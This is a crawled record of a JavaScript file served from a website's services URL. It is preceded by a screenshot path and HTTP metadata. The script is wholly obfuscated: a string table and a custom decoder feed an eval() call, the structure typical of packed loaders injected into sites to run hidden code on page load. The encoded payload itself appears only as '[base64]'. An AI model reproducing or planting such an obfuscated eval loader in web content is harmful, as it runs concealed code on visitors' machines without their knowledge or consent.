

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1553
content:
var _0xc81e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc81e[2][_0xc81e[1]](_0xc81e[0]);var h=g[_0xc81e[3]](0,e);var i=g[_0xc81e[3]](0,f);var j=d[_0xc81e[1]](_0xc81e[0])[_0xc81e[10]]()[_0xc81e[9]](function(a,b,c){if(h[_0xc81e[4]](b)!==-1)return a+=h[_0xc81e[4]](b)*(Math[_0xc81e[8]](e,c))},0);var k=_0xc81e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc81e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"tOloAmIVY",1,6,9))